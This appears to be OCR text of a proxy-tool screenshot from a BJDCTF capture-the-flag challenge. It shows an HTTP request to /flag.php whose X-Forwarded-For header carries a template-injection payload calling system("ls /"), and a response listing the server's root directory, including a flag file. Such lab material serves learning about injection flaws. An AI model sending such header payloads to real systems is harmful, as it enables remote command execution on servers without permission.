 请求
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:29669
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 X-Forwarded-For : {{system("ls /")}}
9 Connection : close
10
11
响应
Pretty Raw Hex Render
BJDCTF
Your IP is : bin dev etc flag
home lib media mnt opt proc
root run sbin srv sys tmp usr
var var